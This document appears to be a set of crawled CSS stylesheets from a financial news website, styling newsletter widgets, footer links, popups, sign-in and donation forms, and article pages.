    padding: 10px 0;
}

/* CBT SELECT MENU STYLES */
.s-hidden {
    visibility: hidden;
    padding-right: 10px;
}

.select {
    cursor: pointer;
    display: none;
    position: relative;
    font: normal 11px/22px Arial, Sans-Serif;
    color: #000000;
    border: 0px solid #ccc;
}

.styledSelect {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #ebebeb;
    padding: 10px;
    font-weight: bold;
}

.styledSelect:after {
    content: "";
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-color: black transparent transparent transparent;
    position: absolute;
    top: 18px;
    right: 10px;
}

.styledSelect:active, .styledSelect.active {
    background-color: #eeeeee;
}

.options {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    z-index: 999;
    margin: 0 0;
    padding: 0 0;
    list-style: none;
    border: 1px solid #ccc;
    background-color: #FFFFFF;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    height: 310px;
    overflow-y: scroll;
}

.options li {
    padding: 0 6px;
    margin: 0 0;
    padding: 0 10px;
}

.options li:hover {
    background-color: #39f;
    color: #FFFFFF;
}

/* newsletter signup widget */
.newsletter-widget {
    background-color: #151314;
    display: table;
    height: 60px;
    width: 300px;
    margin-top: 15px;
}

body.home .story .newsletter-widget, body.home .grid-view .newsletter-widget {
    width: 576px;
}

.newsletter-widget .label {
    color: #ffffff;
    display: table-cell;
    height: inherit;
    padding-left: 15px;
    vertical-align: middle;
    width: 80%;
    border-right: 1px solid #676566;
}

body.home .story .newsletter-widget .label, body.home .grid-view .newsletter-widget .label {
    width: 89%;
}

.newsletter-widget .jQ-news-widget {
    background: transparent url("/asset/img/grey-down-arrow-sm.png") no-repeat scroll center center;
    display: table-cell;
    height: inherit;
    width: 20%;
    cursor: pointer;
}

.right-300-ad {
    height: auto;
    margin-top: 40px;
}

.newsletter-signup-container2 {
    display: none;
}

body.home .alpha .newsletter-signup-container2 {
    display: block;
}

.newsletter-signup-container2 .newsletters-items span {
    color: #669933;
!important;
    font-size: 0.8em;
}

body.home .story li.newsletter-select, body.home .grid-view li.newsletter-select {
    width: 575px;
}

/* FOOTER STYLES */
.footer-links ul li.politics {
}

.footer-links ul li a.investigations {
    border-bottom: 5px solid #5D5D5D;
    padding-top: 0;
}

.footer-links ul li a.politics:hover {
    color: #FFFFFF;
    padding-top: 0;
    color: #FFFFFF;
    padding-top: 0;
    border-bottom: 5px solid #D30015;
}

.footer-links ul li a.markets {
    border-bottom: 5px solid #669933;
    padding-top: 0;
}

.footer-links ul li a.world:hover {
    border-bottom: 5px solid #0C124D;
    padding-top: 0;
}

.footer-links ul li a.science:hover {
    border-bottom: 5px solid #37414A;
    padding-top: 0;
}

.footer-links ul li a.sports:hover {
    border-bottom: 5px solid #003399;
    padding-top: 0;
}

.footer-links ul li a.history:hover {
    border-bottom: 5px solid #CC6600;
    padding-top: 0;
}

.footer-links ul li a.future:hover {
    border-bottom: 5px solid #004952;
    padding-top: 0;
}

.footer-links ul li a.religion:hover {
    border-bottom: 5px solid #81C0C8;
    padding-top: 0;
}

.footer-links ul li a.energy:hover {
    border-bottom: 5px solid #70AB41;
    padding-top: 0;
}

.footer-links ul li a.education:hover {
    border-bottom: 5px solid #8D0000;
    padding-top: 0;
}

.footer-links ul li a.defense:hover {
    border-bottom: 5px solid #485228;
    padding-top: 0;
}

.footer-links ul li a.policy:hover {
    border-bottom: 5px solid #65198E;
    padding-top: 0;
}

.footer-links ul li a.books:hover {
    border-bottom: 5px solid #017ba8;
    padding-top: 0;
}

.footer-links ul li a.health:hover {
    border-bottom: 5px solid #DBB706;
    padding-top: 0;
}

.footer-links ul li a.life:hover {
    border-bottom: 5px solid #FFFFFF;
    padding-top: 0;
}

.footer-links ul li a.foundation:hover {
    border-bottom: 5px solid #D30015;
    padding-top: 0;
}

.footer-links ul li a.florida:hover { 
    border-bottom:5px solid #a80534; 
    padding-top:0; 
}

.footer-links ul li a.pennsylvania:hover { 
    border-bottom:5px solid #002a86; 
    padding-top:0; 
}

.footer-info a.copyright-button { background-color: #669933; }
.footer-info a.copyright-button:hover { color: #669933; }

/* NEWSLETTER POPUP( INVIEW ) STYLES */
.pop_promo_outer {
    border: medium none;
    display: none;
    height: 100%;
    margin: 20px auto;
    position: relative;
    width: 100%;
}

.pop_promo_inner {
    background-color: #e2e2e2;
    border-radius: 5px;
    box-shadow: 0 10px 15px #000000;
    font-family: Arial Black, Arial, Helvetica, sans-serif;
    height: auto;
    left: 35%;
    position: fixed;
    right: 35%;
    top: 30%;
    z-index: 10000;
}

.pop_promo_inner h2 {
    color: #000;
    font-size: 2em;
    font-weight: bold;
    line-height: 1em;
    padding: 30px 10% 10px;
    text-align: center;
}

.pop_promo_inner p {
    color: #666666;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1.4em;
    font-weight: normal;
    line-height: 1.2em;
    margin: 0;
    padding: 0 10% 5px;
}

.pop_promo_inner img.close {
    position: absolute;
    right: 8px;
    top: 5px;
    z-index: 10001;
}

.pop_promo_inner div.form {
    margin: 0 auto;
    width: 85%;
}

.newsletter-signup-container {
    position: relative;
    font-family: Helvetica, Arial, sans-serif;
    border-right: 1px solid #EBEBEB;
    border-left: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.newsletter-signup-container .header img.ss {
    display: none;
}

.newsletter-signup-container .newsletters-items {
    padding-bottom: 3px;
    margin-bottom: 5px;
}

.newsletter-signup-container .newsletters-items span {
    float: left;
    margin: 0 6px 0 0;
    width: auto;
    color: #cc0000;
    font-weight: bold;
}

.newsletter-signup-container #opt-in {
    display: none;
    font-size: 0.8em;
}

.newsletter-signup-container #think_email {
    color: #cc0000;
    font: 9px Arial, Helvetica, sans-serif;
}

.newsletter-signup-container #think_email ul {
    list-style-image: none;
}

.newsletter-signup-container form input#list_email {
    border: 1px solid #cc0000;
    font: 11px Arial, Helvetica, sans-serif;
    color: #666;
    padding: 3px;
    height: 14px;
    width: 170px;
    float: left;
}

.newsletter-signup-container form input#btn_subscribe {
    font: bold 11px Arial, Helvetica, sans-serif;
    color: #990000;
    text-transform: uppercase;
    padding: 2px 6px;
    display: block;
    margin: 0 0 0 4px;
    float: left;
}

/* RSS Page Styles */
#feeds_list {
    max-width: 450px;
    width: 100%;
    margin-bottom: 40px;
}

/* RESPONSIVE STYLE */
@media only screen and ( min-width: 768px ) and ( max-width: 1179px ) {
    /*
  img.jQ-section-menu { display:block; }
  a.jQ-section-menu { display:none; }

  .more-nav ul.primary { right:-15px; }
  .sections-tab { right:4px; }*/
}

@media only screen and ( max-width: 767px ) {
    .site-brand {
        padding: 10px 0 10px 10px;
        font-size: 0.7em;
        height: auto;
    }

    .alpha-wrapper .site-tab {
        display: none;
    }

    .site-name {
        margin-left: -2px;
        font-size: 0.7em;
    }

    .site-name a {
        color: #FFFFFF;
    }

    .news-letter-header {
        font-size: .9em;
    }

    /*
  .more-nav ul.primary { top:11px; }

  .more-nav a { font-size:1em !important; line-height:3em; }*/

}

@media only screen and (max-width: 767px) {
    #masthead-inner .logo a {
        width: inherit !important;
    }
}

/*# sourceMappingURL=rcp.css.map */

/*SPONSORED BY ON HOMEPAGE*/
span.editorial_sponsor {
    display: inline-block;
    float: right;
    font-size: .5em;
    vertical-align: text-top;
    font-weight: 100;
    padding-top: 8px;
}

span.editorial_sponsor img {
    vertical-align: text-top;
}

div.section-title {
    margin-bottom: 20px;
    clear: both;
}

@media only screen and ( max-width: 767px ) {
    span.editorial_sponsor {
        padding-right: 5px;
    }

    span.editorial_sponsor img {
        width: 80px;
    }

    div.section-title h3 a {
        display: inline-flex;
    }

    div.section-title {
        margin-bottom: 10px;
        clear: both;
    }
}

/*Fixes on hompage*/
@media only screen and (max-width: 767px) {
    .verticals-menu {
        left: 220px !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .site-nav a {
        padding: 0 8px;
    }
}

#quote_input_search {
    padding-top: 10px;
    padding-bottom: 10px;
    border: 1px solid #EBEBEB;
    border-bottom: 0px solid #EBEBEB;
}

#quote_input_search input {
    float: left;
    margin-right: 13px;
    margin-top: 20px !important;
    padding-top: 4px;
}

#quote_input_search input[type="image"] {
    background-color: #669933;
    padding: 8px 8px;
    margin-left: -3px;
}

#quote_input_search input:first-child {
    margin-right: 3px;
}

#quote_input_search .quote-sponsor {
    float: left;
}

#quote_input {
    font-size: 1em !important;
    height: 20px;
    margin-bottom: 15px;
    margin-left: 13px;
    padding: 5px;
    width: 135px;
}

#quote_input_search span iframe {
    margin-left: 33px;
    margin-top: -4px;
}

/*ARTICLES LOAD MORE BUTTON*/
#load_more_wrapper #load_more {
    background-color: #669933;
}

/*QUOTE SEARCH INPUT CSS*/
#quote_input_search {
    display: table;
}

#quote_input_search .sponsor_search_block {
    display: table-cell;
}

#quote_input_search .sponsor_search_ad {
    display: table-cell;
    position: relative;
}

#quote_input_search input:first-child {
    margin-right: 3px;
}

#quote_input_search #quote_input {
    font-size: 1em !important;
    height: 20px;
    margin-bottom: 0px;
    margin-left: 5px;
    padding: 5px;
    width: 61%;
    max-width: 61%;
}

#quote_input_search .quote-sponsor {
    font-size: .8em;
    width: 76px;
    clear: both;
    display: block;
    float: right !important;
    top: 0px;
    right: 0px;
    position: absolute;
    color: #b1b1b1;
}

#quote_input_search .quote-sponsor:after,
#quote_input_search .quote-sponsor:before {
    content: " ";
    display: block;
    clear: both;
}

#quote_input_search .icADSlot {
    top: -5px;
    position: inherit;
}

.RC-AD-INVESTINGCHANNEL {
    margin: 10px auto;
    text-align: center;
}

/**
Market Overview Widget
 */

.widget_slot.mktov {
    margin-bottom: 0 !important;
}

.offer-allow-ads:hover, .offer-buy-ads:hover {

    box-shadow: 0 0 5px 1px #37414A !important;
}

.offer-allow-ads,
.offer-buy-ads,
.modal-header-markets {
    background-color: #669933 !important;
}

/*SPONSORED CONTENT*/
.fisher_investments{
    padding-top: 0 !important;
}
.fisher_investments img{
    vertical-align: middle !important;
    width: 170px;

}

body.custom-topic.twntysixtn table.middle_content .sponsor{
    float:left;
}

/*Product Overwrites*/
.ev .pm2 .product-header,
.prod-wrapper .offer-wrapper > h2 {
    background-color: #669933 !important;
}
.btn-subscribe a {
    background: #669933 !important;
}

/* Per inv channel overwrite this to a lower min-height setting */
body.home .RC-AD-BOX-TOP,
body.home .RC-AD-BOX-MIDDLE,
body.home .RC-AD-BOX-BOTTOM,
body.home .RC-AD-BOX-WIDGET,
body.home .RC-AD-BOX-MOBILE_1,
body.home .RC-AD-BOX-MOBILE_2 {
    min-height: 50px;
}

/* Fix to positioning on mobile-banner */
.RC-AD.ic_pos_fix {
    position: static;
}

/* Allow for taller banner ad from investingchannel */
.RC-AD-TOP-BANNER {
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/top/facebox-comments.css
body_size: 1859
content:

#facebox .b {
  background:url(http://assets.realclearpolitics.com/images/facebox/b.png);
}

#facebox .tl {
  background:url(http://assets.realclearpolitics.com/images/facebox/tl.png);
}

#facebox .tr {
  background:url(http://assets.realclearpolitics.com/images/facebox/tr.png);
}

#facebox .bl {
  background:url(http://assets.realclearpolitics.com/images/facebox/bl.png);
}

#facebox .br {
  background:url(http://assets.realclearpolitics.com/images/facebox/br.png);
}

#facebox {
  position: absolute;
  top: 0;
  left: calc((100% - 370px) / 2);
  z-index: 100;
  text-align: left;
  font: 13px Verdana, Arial, Helvetica, sans-serif;
}

#facebox .popup {
  position: relative;
}

#facebox table {
  border-collapse: collapse;
}

#facebox td {
  border-bottom: 0;
  padding: 0;
}

#facebox .info {padding:20px;}

#facebox .body {
  /*padding: 10px;*/
  background: #fff;
  width: 370px;
}

#facebox .loading {
  text-align: center;
}

#facebox .image {
  text-align: center;
}

#facebox img {
  border: 0;
  margin: 0;
}

#facebox .footer {
  border-top: 1px solid #DDDDDD;
  /*padding-top: 5px;*/
  padding: 5px;
  margin-top: 10px;
  margin-top: 0;
  text-align: right;
}

#facebox .tl, #facebox .tr, #facebox .bl, #facebox .br {
  height: 10px;
  width: 10px;
  overflow: hidden;
  padding: 0;
}

#facebox_overlay {
  position: fixed;
  top: 0px;
  left: 0px;
  height:100%;
  width:100%;
}

.facebox_hide {
  z-index:-100;
}

.facebox_overlayBG {
  background-color: #000;
  z-index: 99;
}

* html #facebox_overlay { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}


/********** SIGN IN FORM *******************/


.sign_in_form { font: 12px Verdana, Arial, Helvetica, sans-serif; }
.sign_up_form #errorDisplay { margin: 5px 10px; font-size: 11px; }
.sign_up_form table { font-size: 11px; font-weight: bold; margin: 10px; }
#facebox .sign_up_form table td { line-height: 1.8; padding-bottom: 7px; }
.sign_in_form table td p.footnote { margin: 0; }
.sign_in_form table td p.footnote a { font-weight: normal; }
.sign_in_form h2 { margin: 0; padding: 8px 10px; font: bold 14px Verdana, Arial, Helvetica, sans-serif; background: #cc0000; color: #fff;  }
.sign_in_form label { display: block; font-size: 11px; font-weight: bold; margin: 17px 15px 3px 15px; }
.sign_in_form input { margin:0; padding: 5px; border: 1px solid #ccc; }
.sign_in_form p { margin: 0 15px; }
.sign_in_form p.info { margin: 15px; }
.sign_in_form p.sign_in_fp { }
.sign_in_form p.sign_in_fp a { font-size: 10px; }
.sign_in_form button { margin:5px 0 0 0; }
.sign_in_form p.sign_in_na { margin: 15px; line-height: 1.4; }
.mario { display: none; }
.sign_in_form .fill {background-color:#cc0000; color:#fff;} 
.sign_in_form .input_status {color:#bbb; font-size:11px; padding:1px 4px; display:none;}
.required_field {color:#cc0000; font-size:12px; font-weight:bold;}
#errorDisplay {color:#cc0000;}
#errorDisplay div { margin-bottom: 5px; }
#user_profile { }
#user_profile td#tools { border-right: 1px solid #eee; padding: 10px; font-size: 11px; line-height: 1.3;  }
#user_profile td#tools a:hover { text-decoration: none; }
#user_profile td#profile_data_container { padding: 10px; }
#user_profile #profile_data {  font-size: 11px; color: #444; }
#user_profile #profile_data td { padding: 0 2px; }
#user_profile_title { background: #f2f2f2; color: #777; border-bottom: 1px solid #ccc; padding: 5px; font-size: 9px; text-transform: uppercase; letter-spacing: 1px; }
#user_profile_title span { letter-spacing: normal; text-transform: none; font-weight: bold; color: #444; font-size: 11px; }

#user_profile #profile_data .user_form td { padding-bottom: 2px; line-height: 1.8; color: #444; }
#user_profile #profile_data .user_form input.style { border: 1px solid #ccc; padding: 8px; font-size: 11px; color: #333; width: 210px; }
#user_profile #profile_data .user_form input.button { padding: 3px; font-size: 12px; margin-top: 8px; }
#user_profile #profile_data .user_form p.footnote { margin: 0; font-size: 9px; font-weight: normal; padding: 0; }
#user_profile #profile_data .user_form p.footnote span.required_field { margin: 0; font-size: 9px; font-weight: normal; padding: 0; }
#user_profile #profile_data #errorDisplay { margin: 0;  }


.user_form td { padding-bottom: 2px; line-height: 1.8; color: #444; }
.user_form input.style { border: 1px solid #ccc; padding: 8px; font-size: 11px; color: #333; width: 210px; }
.user_form input.button { padding: 3px; font-size: 12px; margin-top: 8px; }
.user_form p.footnote { margin: 0; font-size: 9px; font-weight: normal; padding: 0; }
.user_form p.footnote span.required_field { margin: 0; font-size: 9px; font-weight: normal; padding: 0; }

/*Member form*/
select#new_domain_type{
    border: 1px solid #ccc;
    font: 11px Verdana, Arial, Helvetica, sans-serif;
    padding: 5px;
}

p.foot_note a{
  cursor: pointer;
}

.form_message_wrapper_pop>a, .form_message_wrapper_pop>h4{
  margin-left:10px;
}


.form_message_wrapper_pop>a{
    display:inline-block;
    margin-top:10px;
}

/*CSS for membership sign up form*/
.sign_up_form label {
    font-size:12px !important;
    font-weight: normal !important;
}

.sign_up_form .sign_up{
    clear:both;
    display:block;
}

.sign_up_form .fill {
    background-color: #d81f1f;
    color:white;
}

.sign_up_form .fill::-webkit-input-placeholder{ color: white; opacity: 1 !important; }
.sign_up_form .fill:-moz-placeholder{ color: white;}
.sign_up_form .fill::-moz-placeholder {color: white;}
.sign_up_form .fill:-ms-input-placeholder {color: white;}

.sign_up_form .mario{
    display:none;
}

.form_wrapper{
    background: #eee;
    padding: 20px;
    border: 1px solid #ccc;
}

.sign_up_form input, .sign_up_form select{
    border: 1px solid #ccc;
    font: 11px Verdana, Arial, Helvetica, sans-serif;
    padding:5px;
}

.sign_up_form .input_labels{
    width:33%;
    display:inline-block;
    padding:3px;
}

.sign_up_form .input_fields{
    width:64%;
    display:inline-block;
    padding:3px;
    position: relative;
}

.sign_up_form button.commenter_transfer {
    font-size: 1em;
    background-color: #d81f1f;
    color: white;
    border-color: #d81f1f;
    border-radius: 6px;
}

@media only screen and (max-width: 767px){
  .sign_up_form input.large_text {
    width: 154%;
  }
}


/*Donations Form*/
.donations_div_page .fill {
    background-color: #d81f1f;
    color:white;
}

.donations_div_page  label {
    font-size:1em;
    font-weight: normal !important;
}

.donations_div_page  .fill {
    background-color: #d81f1f;
    color:white;
}

.donations_div_page .fill::-webkit-input-placeholder{ color: white; opacity: 1 !important; }
.donations_div_page .fill:-moz-placeholder{ color: white;}
.donations_div_page .fill::-moz-placeholder {color: white;}
.donations_div_page .fill:-ms-input-placeholder {color: white;}

.donations_div_page input, .donations_div_page select{
    border: 1px solid #ccc;
    font: 11px Verdana, Arial, Helvetica, sans-serif;
    padding:5px;
}

.donations_div_page .input_labels{
    width:20%;
    display:inline-block;
    padding:3px;
}

.donations_div_page .input_fields{
    width:76%;
    display:inline-block;
    padding:3px;
}

.input_submit_form #donate_btn{
    width: 120px;
    cursor: pointer;
    margin-top: 15px;
    margin-bottom: 10px;
    background-color: #ff9900;
    font-size: .9em;
    border-radius: 15px;
    color: #273b67;
    box-shadow: 1px 2px 2px #d8d8d8ee;
    font-weight: bold;
}

@media only screen and ( max-width : 767px ){
    .donations_div_page .input_labels{
        width:100%;
    }

    .donations_div_page .input_fields{
        width:100%;
    }

    .donations_div_page input.large_text{
        width:100%;        
    }

    .donations_div_page select{
        
    }

    .amount_radio_span{
        padding-right: 11px;
        font-size: .9em;
        white-space: nowrap;
        margin-top: 10px;
        margin-bottom: 10px;
        padding-bottom: 10px;
        padding-top: 10px;
        line-height: 1;
        vertical-align: baseline;
    }

    .form_wrapper {
        padding-left: 7px;
        padding-top: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/section/entry.css
body_size: 2517
content:
/* SECTION STYLES - VIDEO.CSS */
h1 { color:#EB2026; font-size:2em; font-weight:900; font-family:"Helvetica Neue", sans-serif; line-height:1.1em; margin-bottom:10px; }
	h1 a:hover { text-decoration:none; }
h2 { color:#000000; font-size:2em; font-weight:900; font-family:"Helvetica Neue", sans-serif; }
h2.sponsor { color:#EB2026; float:left; margin:0; }

body.date-based h3, body.date-based h1, .category-archive-title { font-size:1.3em; color:#000; }
body.date-archive a { font-weight:bold; line-height:1.5em; }

body.date-based .dos-col .alpha { margin-left:145px; }

body.entry h2 { margin:0 0 20px; }
body.entry .more-link {
	font-weight: bold; 
	float: right; 
	margin-top: 0;
}
body.entry .more-link-v2 { 
	display:inline-block;
	text-align:center;
	font-size:1.5em;
	box-sizing:border-box;
	border: 3px solid #dc0000;
	float: left;
}
body.entry .more-link-v2 a { 
	display:inline-block;
	padding:20px;
}
body.entry .more-link-v2 a:after { 
	content: "⟶";
}


.alpha .post { padding:2.75px 0; }
.alpha .post:last-child { margin-bottom: 30px; }
				.alpha .post .title { /*float:left;*/ margin-right:2px; display:inline;}
					.alpha .post .title a { font-weight:bold; }

				.alpha .post .byline { display:inline-block; font-size:0.9em; }
				.alpha .post .byline { font-size:0.8em; display:inline; color:#000; }
					.alpha .post .byline a { color:#000; }


/*.alpha-container { float:left; width:100%; margin-top:73px; }*/
	/*body.entry .alpha { margin:0 352px 0 148px; }*/
	/*.alpha { margin:0 387px 0 189px; padding:0 4% 50px 4%; }*/
		.landing-header { width:100%; text-align:right; padding:0 0 10px; border-bottom:7px solid #EB2026; }
			.landing-header .label { padding-top:12px; display:inline-block; color:#919191; font-size:0.75em; }
			.landing-header img { vertical-align:middle; }
			
		.section-border {  border-bottom: 2px solid #ebebeb; display: block; height: 2px; padding-top: 40px; position: relative; top: 17px; width: 100%; }
		.entry-section { background-color: #eb2026; color: #ffffff; display: inline-block; font-family: "ROBOTO",sans-serif; font-size: 0.7em; font-weight: bold; padding: 12px 15px; position: relative; text-transform: uppercase; word-spacing: 0.7em; }
		.section-tab { border-bottom: 17px solid #710e11; border-right: 13px solid transparent; height: 0; position: absolute; right: -13px; top: 0; width: 0; }
		
		.entry-top { display: inline-block; margin-top: 30px; padding-bottom: 5px; max-width: 800px; width:100%; }
			.RC-AD-TOP-BANNER { margin:10px auto; }
			.RC-AD-BOTTOM-BANNER { margin:30px auto; clear:both; min-height:90px; width:728px; }
			.RC-AD-MOBILE-BANNER { display:none; }
			
			.alpha .RC-AD-BOX-TOP, .alpha .RC-AD-BOX-BOTTOM { display:none; }						
			
			.dos-col .alpha-container { border-top:1px solid #EBEBEB; }
		
			.entry-title-wrapper { float: left; width: 100%; }			
				.entry-title-wrapper .entry-title { font-family: "ROBOTO",sans-serif; padding: 0 15% 0 0; }
				body.entry .entry-title-wrapper .byline { font-size:0.8em; }
				.entry-title-wrapper .byline a { color:#919191; }
				.entry-title-wrapper .byline a.rec-auth { color:#919191; }
				
				.entry-top .paging a { color:#000000; font-size:0.75em; }
				.entry-top .paging .arrow { vertical-align:sub; }
					.entry-top .paging .arrow img { width:15px; }
					
			body.entry .byline { font-size:1.1em; }
			
			.entry-social { float: left; text-align: right; width: 100%; padding-top:20px; font-size:0.95em; font-weight:bold; }
				.entry-social .socialBar { padding:0 0 0; float:left; margin-top:-7px; }
					.entry-social .socialBar .left { float:right; }
					
					.socialBar-clicks { color: #eb2026; display: inline-block; height: inherit; }
						.socialBar-clicks .label { color: #919191; font-size: 0.8em; text-transform: capitalize; }
					
					.socialBar-divide { color: #b7b7b7; display: inline-block; height: inherit; padding: 0 3px; } 
					
					.socialBar-shares { color: #eb2026; display: inline-block; height: inherit; }
						.socialBar-shares .label { color: #919191; font-size: 0.8em; text-transform: capitalize; }
						
			.vs-entry-social { text-align:right; width:100%; display:inline-block; }
						
				.breaking-embed { }
			.breaking-play { position:absolute; top:40%; left:50%; cursor:pointer; }
		
		.breaking-text { font-family:"Domine", serif; font-size:0.95em; line-height:1.6em; }
			.breaking-text a { color:#EB2026; }
			
		.breaking-related { margin:30px 0; }	
			.breaking-related .label { font-size:0.8em; font-weight:bold; text-transform:uppercase; margin:20px 0; }
			.breaking-related .title { line-height:1.7em; }
				.breaking-related .title a { font-weight:bold; }
				.breaking-related .title a.auth { color:#919191; font-weight:normal; padding-left:10px; }
				.breaking-related .title .source { font-size:0.8em; }
						
		body.entry .body-photo-inline { margin:0 0; }
			.body-photo-inline img { /*max-width:805px;*/ width:100%; }
		body.entry .body-photo-inline .body-photo { height:auto !important; }
		.body-photo .hero_credit {
			position: absolute;
			background: rgba(0,0,0,0.5);
			color: #ddd;
			padding: 5px 10px;
			bottom: 0;
			right: 0;
			font-size: 10px;
		}
        .hero_credit a.attribution_url{
            color:#ddd;
        }
		
		.entry-body-text { clear: both; font-family: "Domine",serif; font-size: 1em; line-height: 1.9em; padding: 0 20px 10px 0; }			
			.entry-body-text p { margin:35px 0; padding-right:0; }
				
		.pop-header { border-top:7px solid #000000; margin-top:40px; }
			.pop-header h2 { margin-top:15px; }
		
		.pop-wrapper { margin-left:-30px; display:inline-block; }	
		.pop-item { float:none; display:inline-block; vertical-align:top; width:45.8%; margin-left:30px; padding-bottom:30px; }
			.pop-item .photo {}
			.pop-item .title { padding:15px 50px 15px 0; line-height:1.2em; }
				.pop-item .title a { font-weight:bold; font-size:0.95em; }
			.pop-item .source { font-size:0.75em; }
			
		.cat-header { border-top:7px solid #000000; }
			.cat-header h2 { margin-top:15px; }
		
		.cat-wrapper { margin-left:-14px; display:inline-block; }	
		.cat-item { float:none; display:inline-block; vertical-align:top; width:31%; margin-left:14px; padding-bottom:30px; }
			.cat-item .photo {}
			.cat-item .title { padding:15px 5px 15px 0; line-height:1.2em; }
				.cat-item .title a { font-weight:bold; font-size:0.95em; }
			.cat-item .source { font-size:0.75em; }
			
		.cl-cat-header { margin-top:20px; }
		.cl-header-text { font-family:"Domine", serif; font-size:0.95em; line-height:1.6em; margin:20px 0; }

	
/*.beta-container { float:left; width:386px; margin-left:-387px; margin-top:73px; border-left:1px solid #EBEBEB; }
	.beta { margin:35px auto; width:300px; }*/

body.entry .comments-label { padding-top:6px; }	
body.entry .comments-count { padding-top:24px; }	

.footer-wrapper { display:inherit; }


/********************************************************** RESPONSIVE STYLES **************************************************************/

/* DESKTOP & TABLET STYLES */



/* BASE VIDEO RESPONSIVE STYLES - DESKTOP & TABLET */

@media only screen and ( max-width : 1069px) {
	
	body.date-based .dos-col .alpha { margin-left:10px; }
}

@media only screen and ( max-width : 1024px ){
	/*.gamma { display:none; }
	body.entry .alpha { margin:0 307px 0 0; }
	.alpha { margin:0 307px 0 0; }*/
	
	.entry-social { width:100%; }
		.entry-social .socialBar { display:block; }
			.entry-social .socialBar .left { float:left; }	
			
	.entry-title-wrapper { width:100%; }	
		.entry-title-wrapper .entry-title { padding:0 5% 0 0; }
			.entry-title-wrapper .entry-title h1 { font-size:1.7em; }
	
	/*.beta-container { border-left:none; margin-left:-300px; width:300px; }*/
	
}

@media only screen and ( max-width : 550px ){
	.alpha .post .byline { width:100%; }
}

@media only screen and ( max-width : 414px ){ /* iPhone 6+ down */
	.alpha .post .title a {font-size:1.1em !important;} 
}

/* SMARTPHONE STYLES */

@media only screen and ( max-width : 767px ){
		/*.beta-container { display:none; }
		body.entry .alpha { margin:0; }
		
		.alpha-container { margin-top:35px; }
			.alpha { margin:30px 0 0 0; padding:0 3% 50px 4%; }*/
			
			.entry-top { margin-top:0; }
			
			.RC-AD-TOP-BANNER, .RC-AD-BOTTOM-BANNER { display:none; }
			.RC-AD-MOBILE-BANNER { display:block; margin:10px auto; }
				.RC-AD-MOBILE-BANNER div { margin:0 auto; }
				
			.alpha .RC-AD-BOX-TOP, .alpha  { display:block; }
			.alpha .RC-AD-BOX-TOP { margin-bottom: 15px; }
			
			
			.entry-title-wrapper { margin-top:0; }
			
			.entry-title-wrapper h1 { margin-top:0; }
			
			.body-photo-inline .body-photo:hover .hover-social {
				display: none;
			}
			.RC-AD-BOX-BOTTOM{
				display: none;
			}

			#special-coverage-archive-banner{
				max-width: 100%;
			}

			#best-defense-archive-banner{
				max-width: 100%;

			}

}

@media only screen and ( max-width : 414px ){
	.entry-title-wrapper .entry-title h1 { font-size:1.3em; margin:0 0 10px; }
}


/*NEW VIDEO CSS FOR MOBILE ADS*/
.entry .top-banner .RC-AD-BOX-TOP,
.entry .alpha-container .RC-AD-BOX-MIDDLE,
.entry .alpha .RC-AD-BOX-MIDDLE,
.entry .alpha-container .RC-AD-BOX-BOTTOM,
.entry .alpha .RC-AD-BOX-BOTTOM,
.entry .alpha-container .RC-AD-BOX-BOTTOM-600,
.entry .alpha .RC-AD-BOX-BOTTOM-600,
.entry .alpha-container .RC-AD-BOX-MOBILE_1,
.entry .alpha .RC-AD-BOX-MOBILE_1,
.entry .alpha-container .RC-AD-BOX-MOBILE_2,
.entry .alpha .RC-AD-BOX-MOBILE_2 {
    margin: 5px auto;
}

@media only screen and ( min-width : 768px ) {
    .entry .top-banner .RC-AD-BOX-TOP,
    .entry .alpha-container .RC-AD-BOX-BOTTOM-600,
    .inline-rc-ad-middle{
        display: none;
    }
}
@media only screen and ( max-width : 767px ) {
	.entry-body-text { padding-right: 10px; }
}
.article_date_top h1.date-archive-heading{
    display:inline-block !important;
    color:#000 !important;
    font-size: 1.5em !important;

}

--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/section/newsletters_2021.css
body_size: 3806
content:
.newsletters_page.newsletter-signup-container2 {
    display: unset !important;
    border:none !important;
}
.index-newsletters .dos-col .alpha {
    margin: unset;
    padding: unset;
    border-right: unset;
}
/*new styles for landing page */
.newsletter-flex-layout {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    gap:15px;
}
.newsletter-flex-layout .newsletter-item {
    flex: 0 22%;
    border: solid 1px #dedede;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: flex-start;
    cursor: pointer;
    position: relative;
}
.newsletter-flex-layout .newsletter-item.subscribed {
    border: solid 2px #11b802;
}
.newsletter-flex-layout .newsletter-item:hover {
    box-shadow: 2px 2px 3px #6b6b6b78;
    transition: all 0.5s ease-in-out;
}
.newsletter-flex-layout .newsletter-item.inactive-item:after {
    content: '';
    background: #00000054;
    position: absolute;
    width: 100%;
    height: 100%;
}
.newsletter-flex-layout .newsletter-image-container {
    position: relative;
    width: 45%;
    height: 120px;
    overflow: hidden;
    display: inline-block;
    margin-right: 15px;
}
.newsletter-flex-layout .newsletter-info {
    display: inline-block;
    position: relative;
    width: 47%;
}
.newsletter-flex-layout .icon {
    position: absolute;
    top: 10px;
    right: 4px;
    border: 1px #000 solid;
    width: 20px;
    height: 20px;
    text-align: center;
    border-radius: 11px;
}
.newsletter-flex-layout .icon:hover {
    /* background: #000;*/
    /*color: #fff;*/
}
.newsletter-flex-layout .newsletter-title {
    font-weight: bold;
}
.newsletter-flex-layout .newsletter-title {
    margin-top: 35px;
    font-size: 15px;
}
.newsletter-flex-layout .excerpt {
    font-size: 14px;
    font-weight: lighter;
    color: #999;
}
